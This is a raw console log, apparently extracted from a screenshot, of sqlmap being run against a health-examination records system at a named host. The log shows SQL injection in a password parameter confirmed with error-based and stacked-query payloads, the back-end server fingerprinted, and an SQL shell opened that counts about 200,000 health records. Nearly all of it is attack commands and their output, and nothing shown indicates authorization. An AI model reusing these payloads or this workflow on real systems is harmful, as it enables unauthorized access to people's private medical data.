 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -r C:\Users\Liu
an\Desktop\通用健康体检档案管理系统\2.txt --dbms mssql --risk 3 --sql-shell
sqlmap
{1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:59:03
[10:59:03] [INFO] parsing HTTP request from 'C:\Users\Liuan\Desktop\通用健康体检
档案管理系统\2.txt'
[10:59:03] [INFO] testing connection to the target URL
[10:59:03] [INFO] heuristics detected web page charset 'ascii'
sqlmap got a 302 redirect to 'http://www.shhgzf.com:8280/index.asp'. Do you want
to follow? [Y/n] n
[10:59:05] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[10:59:05] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: dwpwr (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: dwname=admin&dwpwr=123' AND 7178=CONVERT(INT,(SELECT CHAR(113)+CHAR
(120)+CHAR(113)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (7178=7178) THEN CHAR(49)
ELSE CHAR(48) END))+CHAR(113)+CHAR(120)+CHAR(98)+CHAR(98)+CHAR(113))) AND 'CRxO'
='CRxO
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: dwname=admin&dwpwr=123'; WAITFOR DELAY '0:0:5'--
---
[10:59:05] [INFO] testing Microsoft SQL Server
[10:59:05] [INFO] confirming Microsoft SQL Server
[10:59:05] [INFO] heuristics detected web page charset 'GB2312'
[10:59:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[10:59:05] [INFO] calling Microsoft SQL Server shell. To quit type 'x' or 'q' an
d press ENTER
sql-shell> select count(*) from TD_TJ_BHK;
[10:59:24] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom TD_TJ_BHK'
[10:59:25] [INFO] retrieved: 200476
select count(*) from TD_TJ_BHK;: '200476'
sql-shell>